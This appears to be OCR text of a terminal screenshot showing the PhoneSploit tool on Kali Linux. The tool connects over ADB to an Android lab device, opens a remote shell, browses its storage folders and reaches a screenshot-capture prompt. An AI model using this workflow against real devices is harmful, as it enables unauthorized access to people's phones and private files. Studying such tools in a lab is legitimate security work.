 1 2 3 4 9:04
kali@kali: ~/PhoneSploit
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/PhoneSploit ×
→ phonesploit(connect_phone) > 192.168.20.132
connected to 192.168.20.132:5555
phonesploit(main_menu) > 4
x86:/ $ ls
acct d init init.usb.rc plat_file_contexts product system vendor_property_contexts
bin data init.android_x86.rc init.zygote32.rc plat_hwservice_contexts sbin ueventd.android_x86.rc vendor_seapp_contexts
bugreports default.prop init.environ.rc lib plat_property_contexts sdcard ueventd.rc vendor_service_contexts
cache dev init.rc mnt plat_seapp_contexts sepolicy vendor vndservice_contexts
charger etc init.superuser.rc odm plat_service_contexts storage vendor_file_contexts
config fstab.android_x86 init.usb.configfs.rc oem proc sys vendor_hwservice_contexts
x86:/ $ pwd
/
x86:/ $ cd sdcard
x86:/sdcard $ ls
Alarms Android DCIM Download Movies Music Notifications Pictures Podcasts Ringtones
x86:/sdcard $ cd pictures
x86:/sdcard/pictures $ ls
x86:/sdcard/pictures $ cd ..
x86:/sdcard $ 99
/system/bin/sh: 99: not found
127|x86:/sdcard $ ls
Alarms Android DCIM Download Movies Music Notifications Pictures Podcasts Ringtones
x86:/sdcard $ cd Android/
x86:/sdcard/Android $ ls
data
x86:/sdcard/Android $ cd data
x86:/sdcard/Android/data $ ^C
130|x86:/sdcard/Android/data $ ^C
130|x86:/sdcard/Android/data $ ^C
130|x86:/sdcard/Android/data $ ^C
130|x86:/sdcard/Android/data $ quit
/system/bin/sh: quit: not found
127|x86:/sdcard/Android/data $ 99
/system/bin/sh: 99: not found
127|x86:/sdcard/Android/data $ exit
phonesploit(main_menu) > 7
|
[+]Enter where you would like the screenshot to be saved.[Default: present working directory]
→phonesploit(screenshot) >